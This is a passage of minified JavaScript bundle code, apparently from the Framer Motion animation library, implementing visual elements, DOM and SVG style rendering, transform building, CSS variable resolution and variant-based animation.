0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 